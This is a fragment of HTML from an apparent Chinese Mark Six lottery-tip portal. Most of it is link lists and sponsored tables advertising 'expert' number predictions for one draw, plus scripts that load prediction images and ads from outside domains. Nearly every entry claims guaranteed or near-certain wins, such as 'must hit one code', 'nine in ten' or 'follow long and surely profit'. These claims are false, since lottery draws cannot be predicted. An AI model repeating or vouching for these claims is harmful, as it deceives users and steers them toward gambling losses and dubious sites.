    </div> 
       <!--横幅位置--> 
           
    

    <div class="box pad" id="yxym">
        <div class="list-title">美猴王【平特一尾】663876.com</div>
        <span type="ajax" id="http-pingte1wei"><img src="/images/loading.gif" alt="加载..." /></span>
    </div>

    
           <!--链接-->
   		<div class="box pad" id="yxym">     
<table border="1" width="100%" class="duilianpt" bgcolor="#FF00FF" cellspacing="0" bordercolor="#FF00FF" bordercolorlight="#FF00FF" bordercolordark="#FF00FF" 

cellpadding="0" style="border-collapse: collapse">
            <tr>
        
                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="hhttps://vip.153118.com/#777842">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:诸葛神算→【三肖中特】←十中八九
                            </font>
                        </a>
                    </font>
                </th>
            </tr>
    
                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://a51ads1cv.tianww.com/#3304186">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:新水果奶奶【1码必中特】好料不怕跟 
                            </font>
                        </a>
                    </font>
                </th>
            </tr>
   
                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://vip.128816.com/#14866034">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:天涯论坛→【三期必出】连准12期
                            </font>
                        </a>
                    </font>
                </th>
            </tr>

                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://sz31f5ro0h4.xlr66.top/#176877">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:小龙人99843【①波中特】期期中 
                            </font>
                        </a>
                    </font>
                </th>
            </tr>

<th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://c296s779w.296779.cc/#gg14154gg">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:澳门六合商会→平特①肖.连中13
                            </font>
                        </a>
                    </font>
                </th>
            </tr>

                <th width="100%" style="height: 45px" bgcolor="#00FF00">
                    <font color="#000000">
                        <a target="_blank" href="https://s0b1x0.hhh1230.top/#4202540">
                            <font color="#000000">
                                <img border="0" src="/css/www/zu.gif" width="32" height="18">第<span type="showperiods"></span>期:四不像☞【金牌三肖】←打压黑庄!
                            </font>
                        </a>
                    </font>
                </th>
            </tr>
        </table></div>	
           <!--链接-->    
    
    
    <div class="box pad" id="yxym">
        <div class="list-title">美猴王【三头中特】663876.com</div>
        <span type="ajax" id="http-3touzhongte"><img src="/images/loading.gif" alt="加载..." /></span>
    </div>


    <a name="gszq"></a>
    <div class="box pad" id="yxym">
        <div class="list-title">↓↓≌聚集各地高手·独家免费发布≌↓↓</div>
        <ul class="post-list">
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=gpma">
                    027期: 龙岩巡府<span class="ci"><font color="#FF0000">【解跑马一字】</font></span>实力打造
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=wwqg">
                    027期: 汕头至尊<span class="ci"><font color="#FF0000">【欲钱买四肖】</font></span>实力打造
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=dglm">
                    027期: 揭阳员外<span class="ci"><font color="#FF0000">【三中三中二】</font></span>实力打造
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=lm">
                    027期: 百色郡王<span class="ci"><font color="#FF0000">【妙解苹果报】</font></span>实力打造
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=fhyyy">
                    027期: 佛山通判<span class="ci"><font color="#FF0000">【解五字真言】</font></span>实力打造
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=fvdi">
                    027期: 漳州郎中<span class="ci"><font color="#FF0000">【规律三肖王】</font></span>实力打造
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=yfwqq">
                    027期: 沈阳县丞<span class="ci"><font color="#0000FF">【二字经玄机】</font></span>独家提供
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=lhpb">
                    027期: 泉州待郎<span class="ci"><font color="#0000FF">【大肖㊣小肖】</font></span>独家提供
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=sasaa">
                    027期: 东莞财主<span class="ci"><font color="#0000FF">【人物解特码】</font></span>独家提供
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=11ma">
                    027期: 贵港短工<span class="ci"><font color="#0000FF">【十一码中特】</font></span>独家提供
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=pylh">
                    027期: 长沙镇公<span class="ci"><font color="#0000FF">【解传真四字】</font></span>独家提供
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=18ma">
                    027期: 深圳掌柜<span class="ci"><font color="#0000FF">【来料十八码】</font></span>独家提供
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=fhyn">
                    027期: 中山太师<span class="ci"><font color="#FF00FF">【填词爆特码】</font></span>精彩资料
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=4n8m">
                    027期: 梅州中农<span class="ci"><font color="#FF00FF">【④尾主⑧码】</font></span>精彩资料
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=japg">
                    027期: 清远包工<span class="ci"><font color="#FF00FF">【暴富特六肖】</font></span>精彩资料
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=sbx">
                    027期: 福州县尉<span class="ci"><font color="#FF00FF">【四不像图解】</font></span>精彩资料
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=tryx">
                    027期: 南宁员外<span class="ci"><font color="#FF00FF">【日夜肖中特】</font></span>精彩资料
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=skks">
                    027期: 北京长工<span class="ci"><font color="#FF00FF">【想啥就有啥】</font></span>精彩资料
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=gigm">
                    027期: 广州太傅<span class="ci"><font color="#008000">【一肖爆一码】</font></span>经典之作
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=qtoy">
                    027期: 潮州主事<span class="ci"><font color="#008000">【金牌解谜语】</font></span>经典之作
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=lniq">
                    027期: 惠州等伯<span class="ci"><font color="#008000">【白姐输尽光】</font></span>经典之作
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=wgov">
                    027期: 梧州知府<span class="ci"><font color="#008000">【合数→单双】</font></span>经典之作
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=ujli1">
                    027期: 江门县令<span class="ci"><font color="#008000">【单双四尾中】</font></span>经典之作
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=uerg">
                    027期: 韶关辅公<span class="ci"><font color="#008000">【前后肖中特】</font></span>经典之作
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=pejf">
                    027期: 肇庆掌柜<span class="ci"><font color="#FF0000">【家野㊣精选】</font></span>期期见证
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=gpgd">
                    027期: 温州待郎<span class="ci"><font color="#FF0000">【欲钱料独解】</font></span>期期见证
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=dglp">
                    027期: 崇左商人<span class="ci"><font color="#FF0000">【暴庄三连肖】</font></span>期期见证
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=wyjn">
                    027期: 安顺太保<span class="ci"><font color="#FF0000">【解今日闲情】</font></span>期期见证
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=xaxi">
                    027期: 厦门短工<span class="ci"><font color="#FF0000">【红蓝绿肖中】</font></span>期期见证
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=fglp">
                    027期: 宜春等候<span class="ci"><font color="#FF0000">【二组二连肖】</font></span>期期见证
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=gik">
                    027期: 永州长工<span class="ci"><font color="#0000FF">【精选五不中】</font></span>专业研究
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=gunt">
                    027期: 南昌学士<span class="ci"><font color="#0000FF">【平特一尾准】</font></span>专业研究
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=fnpt">
                    027期: 玉林知府<span class="ci"><font color="#0000FF">【独肖合肖中】</font></span>专业研究
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=tjnt">
                    027期: 西安主事<span class="ci"><font color="#0000FF">【复式５连尾】</font></span>专业研究
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=gdsm">
                    027期: 湛江尚书<span class="ci"><font color="#0000FF">【解一句真言】</font></span>专业研究
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=20fkf">
                    027期: 三明亲王<span class="ci"><font color="#0000FF">【复式８连码】</font></span>专业研究
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=vmuj">
                    027期: 茂名郎中<span class="ci"><font color="#FF00FF">【发财单双王】</font></span>原创精品
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=wc24m">
                    027期: 衡阳中农<span class="ci"><font color="#FF00FF">【公式２４码】</font></span>原创精品
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=amcz">
                    027期: 上饶至尊<span class="ci"><font color="#FF00FF">【独解美猴王】</font></span>原创精品
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=ntdi">
                    027期: 珠海县尉<span class="ci"><font color="#FF00FF">【尾数大小码】</font></span>原创精品
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=gdff">
                    027期: 昭通巡府<span class="ci"><font color="#FF00FF">【天地肖中特】</font></span>原创精品
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=tppe">
                    027期: 株洲学士<span class="ci"><font color="#FF00FF">【解惠泽了知】</font></span>原创精品
                </a>
            </li>
        </ul>
    </div>

    
              <!--链接-->
		<div class="box pad" id="yxym">
		<div class="list-title" >广告商赞助&精彩推荐</div>
		<table border='1' width='100%' class='blgg' bgcolor='#ffffff' cellspacing='0' bordercolor='#C0C0C0' bordercolordark='#C0C0C0'>
			<tr>
				<td><a target='_blank' href='https://b2cb3x1f5f.vipcyw.com/#00788349'>
				<font color='#0000FF'>第<span type="showperiods"></span>期:【生活幽默码】</font></a></td>
				<td><a taget='_blank' href='https://xv8d4s8s5d.799807.cc/#0017349'>
				<font color='#0000FF'>第<span type="showperiods"></span>期:【小鱼儿解特】</font></a></td>
			</tr>
			<tr>
				<td><a target='_blank' href='https://d58vr8vs.jcs678.top/#00168349'>
				<font color='#FF0000'>第<span type="showperiods"></span>期:【六合彩直播】</font></a></td>
				<td><a target='_blank' href='https://51dsvd3s5.888bglt.top/#0018349'>
				<font color='#FF0000'>第<span type="showperiods"></span>期:【一码白不看】</font></a></td>
			</tr>
			<tr>
				<td><a target='_blank' href='https://a3b2c1230.688976.com/#00168349'>
				<font color='#009900'>第<span type="showperiods"></span>期:【规律爆特码】</font></a></td>
				<td><a target='_blank' href='https://h5d6x7.zgl1230.top/#16349'>
				<font color='#009900'>第<span type="showperiods"></span>期:【跑狗解①肖】</font></a></td>
			</tr>
			<tr>
				<td><a target='_blank' href='https://baidu.933896.com/#00163849'>
				<font color='#6600CC'>第<span type="showperiods"></span>期:【期期杀三肖】</font></a></td>
				<td>
				<a target='_blank' href='https://z543y986h.543986.cc/#0078349'>
				<font color='#6600CC'>第<span type="showperiods"></span>期:【牛逼杀五肖】</font></a></td>
			</tr>
			<tr>
				<td><a target='_blank' href='https://n799m807w.hdx168.top/#00788349'>
				<font color='#FF6600'>第<span type="showperiods"></span>期:【牛逼出⒏码】</font></a></td>
				<td>
				<a target='_blank' href='https://a58m48m97h.jtg168.top/#00163849'>
				<font color='#FF6600'>第<span type="showperiods"></span>期:【一肖中平特】</font></a></td>
			</tr>
			<tr>
				<td><a target='_blank' href='https://z818y089g.hhl168.top/#00163849'>
				<font color='#FF00FF'>第<span type="showperiods"></span>期:【无敌２中２】</font></a></td>
				<td>
				<a target='_blank' href='https://df13f21dfng.amzt66.top/#00163489'>
				<font color='#FF00FF'>第<span type="showperiods"></span>期:【五尾主十码】</font></a></td>
			</tr>
		</table></div>		 
           <!--链接-->     
    

    <div class="box pad" id="yxym">
        <div class="list-title">美猴王（至尊⒗码）663876.com</div>
        <span type="ajax" id="http-zhizun16ma"><img src="/images/loading.gif" alt="加载..." /></span>
    </div>


    <div class="box pad" id="yxym">
        <div class="list-title">↓↓≌聚集各地高手·独家免费发布≌↓↓</div>
        <ul class="post-list">
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=uyie">
                    027期: 钦州尚书<span class="ci"><font color="#008000">【五肖主五码】</font></span>值得信赖
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=wccih">
                    027期: 云浮总督<span class="ci"><font color="#008000">【黑白中特码】</font></span>值得信赖
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=ddih">
                    027期: 常德通判<span class="ci"><font color="#008000">【精选中大小】</font></span>值得信赖
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=spcc">
                    027期: 柳州太保<span class="ci"><font color="#008000">【幽默猜测解】</font></span>值得信赖
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=llvv">
                    027期: 南平富农<span class="ci"><font color="#008000">【男女肖爆中】</font></span>值得信赖
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=ptgi">
                    027期: 河池镇公<span class="ci"><font color="#008000">【平特一肖准】</font></span>值得信赖
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=fknf">
                    027期: 莆田主事<span class="ci"><font color="#FF0000">【吉美→凶丑】</font></span>精准爆料
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=xapb">
                    027期: 赣州县令<span class="ci"><font color="#FF0000">【红字解六肖】</font></span>精准爆料
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=ggyg">
                    027期: 遵义等候<span class="ci"><font color="#FF0000">【一语中特王】</font></span>精准爆料
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=ihuj">
                    027期: 萍乡太傅<span class="ci"><font color="#FF0000">【合数大小中】</font></span>精准爆料
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=gppp">
                    027期: 桂林县丞<span class="ci"><font color="#FF0000">【解正版挂牌】</font></span>精准爆料
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=ptdg">
                    027期: 广安至尊<span class="ci"><font color="#FF0000">【平特三中二】</font></span>精准爆料
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=gqt">
                    027期: 毕节郡王<span class="ci"><font color="#0000FF">【一句解特码】</font></span>长期免费
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=jpnh">
                    027期: 宁波商人<span class="ci"><font color="#0000FF">【专解蛇蛋图】</font></span>长期免费
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=dgwuj">
                    027期: 香港总督<span class="ci"><font color="#0000FF">【三个半单双】</font></span>长期免费
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=yxess">
                    027期: 常州县丞<span class="ci"><font color="#0000FF">【解玄彩谜语】</font></span>长期免费
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=dglkk">
                    027期: 娄底太师<span class="ci"><font color="#0000FF">【三国特码肖】</font></span>长期免费
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=popo">
                    027期: 邵阳富农<span class="ci"><font color="#0000FF">【草菜肉肖中】</font></span>长期免费
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=dgud">
                    027期: 成都掌柜<span class="ci"><font color="#FF00FF">【公式→四头】</font></span>巅峰之作
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=qemt">
                    027期: 郴州巡府<span class="ci"><font color="#FF00FF">【精解水浒诗】</font></span>巅峰之作
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=ujli">
                    027期: 德宏等伯<span class="ci"><font color="#FF00FF">【单双五肖中】</font></span>巅峰之作
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=fqaj">
                    027期: 贺州财主<span class="ci"><font color="#FF00FF">【综合解特码】</font></span>巅峰之作
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=agnt">
                    027期: 长治太傅<span class="ci"><font color="#FF00FF">【最热七个尾】</font></span>巅峰之作
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=sagi">
                    027期: 来宾县尉<span class="ci"><font color="#FF00FF">【解七星彩图】</font></span>巅峰之作
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=ntvt">
                    027期: 吉安总督<span class="ci"><font color="#008000">【必中九肖王】</font></span>全网最牛
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=giwt">
                    027期: 南充包工<span class="ci"><font color="#008000">【双波必中特】</font></span>全网最牛
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=simpb">
                    027期: 贵阳亲王<span class="ci"><font color="#008000">【解跑马测字】</font></span>全网最牛
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=mffj">
                    027期: 湘潭商人<span class="ci"><font color="#008000">【风雨㊣雷电】</font></span>全网最牛
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=ggtf">
                    027期: 宜宾长工<span class="ci"><font color="#008000">【一肖㊣一码】</font></span>全网最牛
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=llm">
                    027期: 杭州等伯<span class="ci"><font color="#008000">【解想入非非】</font></span>全网最牛
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=dadk">
                    027期: 德阳辅公<span class="ci"><font color="#008000">【双波→七肖】</font></span>全网最牛
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=jcbt">
                    027期: 河池太师<span class="ci"><font color="#008000">【妙解藏宝图】</font></span>全网最牛
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=ddhdn">
                    027期: 德化财主<span class="ci"><font color="#008000">【专业破成语】</font></span>全网最牛
                </a>
            </li>
        </ul>
    </div>


    <div class="box pad" id="yxym">
        <a name="zlzq"></a>
        <div class="list-title">美猴王663876.com【无错八肖】</div>
        <span type="ajax" id="http-wucuo8xiao"><img src="/images/loading.gif" alt="加载..." /></span>
    </div>


    <div class="box pad" id="yxym">
        <div class="list-title">美猴王【理财平特一肖】663876.com</div>
        <span type="ajax" id="http-licaipingteyixiao"><img src="/images/loading.gif" alt="加载..." /></span>
    </div>


    <div class="box pad" id="yxym">
        <div class="list-title">【精准杀料·高手专区】</div>
        <ul class="post-list">
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=qswn">
                    027期: 澳门专家<span class="ci"><font color="#FF0000">【精准杀一段】</font></span>帮您省钱
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=xqdg">
                    027期: 澳门专家<span class="ci"><font color="#FF0000">【精准杀三肖】</font></span>帮您省钱
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=qswg">
                    027期: 澳门专家<span class="ci"><font color="#FF0000">【精准杀二合】</font></span>帮您省钱
                </a>
            </li>
            <li>
                <a tat="_blank" href="/zl/bbs.aspx?id=xqnt">
                    027期: 澳门专家<span class="ci"><font color="#FF0000">【精准杀二尾】</font></span>帮您省钱
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=xq10ma">
                    027期: 澳门专家<span class="ci"><font color="#FF0000">【精准杀十码】</font></span>帮您省钱
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=tfov">
                    027期: 澳门专家<span class="ci"><font color="#FF0000">【精准杀一行】</font></span>帮您省钱
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=xqud">
                    027期: 澳门专家<span class="ci"><font color="#FF0000">【精准杀一头】</font></span>帮您省钱
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=xqih">
                    027期: 澳门专家<span class="ci"><font color="#FF0000">【精准杀半波】</font></span>帮您省钱
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=qsujuj">
                    027期: 澳门专家<span class="ci"><font color="#FF0000">【杀半个单双】</font></span>帮您省钱
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=jszl">
                    027期: 澳门专家<span class="ci"><font color="#FF0000">【综合绝杀料】</font></span>帮您省钱
                </a>
            </li>
        </ul>
    </div>


    <div class="box pad" id="yxym">
        <div class="list-title">美猴王【奥利奥九肖】663876.com</div>
        <!--图-->
        <span id="show_alajx"></span>
        <script>
            $(document).ready(function () {
                $.ajax({
                    url: "/tools/Submit_Ajax.ashx?action=getkj",
                    type: "GET",
                    cache: false,
                    dataType: "json",
                    error: function () { },
                    success: function (data) {
                        if (data.status === 1) {
                            $("#show_alajx").html('<img src="https://amo.jlidesign.com:4949/col/' + parseInt(data.nextperiods) + '/alajx.jpg" border="0" width="100%" style="border: 0px; vertical-align: middle;">');
                        }
                    }
                });
            });
        </script>
    </div>



    <div class="box pad" id="yxym">
        <div class="list-title">美猴王（天地中特+1肖）663876.com</div>
        <span type="ajax" id="http-tiandizhongte1xiao"><img src="/images/loading.gif" alt="加载..." /></span>
    </div>

        
       <!--横幅位置--> 
         <div class="box pad" id="yxym">
<script type="text/javascript" src="https://gc4m3oc5dx53gn.guokj.com/zhuyegg.aspx?ContentType=js"></script>
    </div> 
       <!--横幅位置--> 
             
    
    <div class="box pad" id="yxym">
        <div class="list-title">美猴王【六尾中特】663876.com</div>
        <span type="ajax" id="http-6weizhongte"><img src="/images/loading.gif" alt="加载..." /></span>
    </div>



    <div class="box pad" id="yxym">
        <div class="list-title">美猴王【公式长跟两季】663876.com</div>
        <span type="ajax" id="http-gongshizhanggen2ji"><img src="/images/loading.gif" alt="加载..." /></span>
    </div>


    <div class="box pad" id="yxym">
        <div class="list-title">美猴王【诸葛神算】663876.com</div>
        <!--图-->
        <span id="show_bs16"></span>
        <script>
            $(document).ready(function () {
                $.ajax({
                    url: "/tools/Submit_Ajax.ashx?action=getkj",
                    type: "GET",
                    cache: false,
                    dataType: "json",
                    error: function () { },
                    success: function (data) {
                        if (data.status === 1) {
                            $("#show_bs16").html('<img src="https://amo.jlidesign.com:4949/col/' + parseInt(data.nextperiods) + '/bs16.jpg" border="0" width="100%" style="border: 0px; vertical-align: middle;">');
                        }
                    }
                });
            });
        </script>
    </div>

        
       <!--横幅位置--> 
         <div class="box pad" id="yxym">
<script type="text/javascript" src="https://gc4m3oc5dx53gn.guokj.com/zhuyegg.aspx?ContentType=js"></script>
    </div> 
       <!--横幅位置--> 
             
    
    
    <div class="box pad" id="yxym">
        <div class="list-title">美猴王『综合绝杀』663876.com</div>
        <span type="ajax" id="http-zonghejuesha"><img src="/images/loading.gif" alt="加载..." /></span>
    </div>

    <a name="tzjh"></a>
    <div class="box pad" id="yxym">
        <div class="list-title">【投资计划·高手专区】</div>
        <ul class="post-list">
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=dg12ma">
                    027期: 必中计划<span class="ci"><font color="#FF0000">【12码三期】</font></span>久跟必赚
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=dglhie">
                    027期: 必中计划<span class="ci"><font color="#FF0000">【六肖三期】</font></span>久跟必赚
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=dg4n">
                    027期: 必中计划<span class="ci"><font color="#FF0000">【四尾三期】</font></span>久跟必赚
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=dggutr">
                    027期: 必中计划<span class="ci"><font color="#FF0000">【平特三期】</font></span>久跟必赚
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=dgujcc">
                    027期: 必中计划<span class="ci"><font color="#FF0000">【单双三期】</font></span>久跟必赚
                </a>
            </li>
            <li>
                <a target="_blank" href="/zl/bbs.aspx?id=dlihcq">
                    027期: 必中计划<span class="ci"><font color="#FF0000">【特码资料】</font></span>久跟必赚
                </a>
            </li>
        </ul>
    </div>



    <div class="box pad" id="yxym">
        <div class="list-title">美猴王『⑥肖⑥码』663876.com钵满盆满</div>
        <span type="ajax" id="http-6xiao6ma"><img src="/images/loading.gif" alt="加载..." /></span>
    </div>


        <div class="box pad" id="yxym">
        <div class="list-title">美猴王【正版图库】663876.com</div>
        <table border="1" width="100%" class="pnzl" bgcolor="#ffffff" cellspacing="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" 

cellpadding="2">

			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27884">凌波微步</a>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=28191">幽默猜测</a>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27546">马会传真</a>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=28190">一句真言</a>
				</td>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27204">四不像图</a>
				</td>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27858">金多宝传真</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27181">看图抓码</a>
				</td>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27638">澳门七星彩图</a>
				</td>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27201">正版平特肖</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=28055">铁板神算</a>
				</td>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=28179">相入非非</a>
				</td>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27159">澳门必出30码</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=28102">澳门八仙图</a>
				</td>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27882">另版跑狗图</a>
				</td>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27200">澳门跑马图</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27878">看图找生肖</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27955">平特藏宝图</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27710">老藏宝图</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27710">正版藏宝图</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27933">每日闲情</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27865">今日闲情</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=28203">澳门蛇蛋图</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27171">管家婆一句话</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27900">蓝色欲钱料</a>
				</td>
			</tr>
			<tr>
				<td height="29">
